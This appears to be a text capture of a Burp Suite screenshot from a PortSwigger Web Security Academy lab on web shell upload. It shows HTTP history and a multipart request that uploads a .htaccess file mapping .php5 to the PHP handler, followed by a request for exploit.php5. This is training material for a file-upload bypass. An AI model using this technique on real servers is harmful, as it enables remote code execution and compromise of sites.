 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title
951 https://play.google.com POST /log?format=json&hasfast=true&au... ✓ 200 980 JSON
950 https://contile.services.mozil... GET /v1/tiles 204 136
949 https://portswigger.net POST /academy/labs/marksolutionasview... ✓ 200 1865 JSON
948 https://0aea0069032778e082... GET /resources/labheader/images/ps-la... 200 707 XML svg
947 https://0aea0069032778e082... POST /submitSolution ✓ 200 100 JSON
946 https://0aea0069032778e082... GET /academyLabHeader 101 147
945 https://0aea0069032778e082... GET /files/avatars/exploit.php5 200 207 text php5
944 https://0aea0069032778e082... GET /my-account 200 4329 HTML Web shell uplo
943 https://0aea0069032778e082... POST /my-account/avatar ✓ 200 332 HTML
942 https://0aea0069032778e082... GET /academyLabHeader 101 147
941 https://0aea0069032778e082... GET /files/avatars/.htaccess 403 465 HTML 403 Forbidden
940 https://0aea0069032778e082... GET /my-account 200 4326 HTML Web shell uplo
939 https://0aea0069032778e082... POST /my-account/avatar ✓ 200 329 HTML
Request
Pretty Raw Hex \n
8 Content-Type: multipart/form-data;
boundary=---------------------------36
0438076127578695035516528​26
9 Content-Length: 530
10 Origin:
https://0aea0069032778e082144cc300b700
0c.web-security-academy.net
11 Referer:
https://0aea0069032778e082144cc300b700
0c.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------360438076
127578695035516​52826
20 Content-Disposition: form-data; name="
avatar"; filename=".htaccess"
21 Content-Type: application/octet-stream
22
23
24 AddType application/x-httpd-php .php5
25
26 -----------------------------360438076
12757869503551652826
27 Content-Disposition: form-data; name="
user"
28
29 wiener
30 -----------------------------360438076
Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/2 200 OK
2 Date: Mon, 13 May 2024 06:17:32 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/.htaccess has been
uploaded.<p>
<a href="/my-account" title="Return
to previous page">
« Back to My Account
</a>
</p>
Search 0 highlights
Inspector
Request attributes 2
Request body parameters 3
Request cookies 1
Request headers 19
Response headers 6
Inspector
Notes
Event log (8) All issues (295) Memory: 348.5MB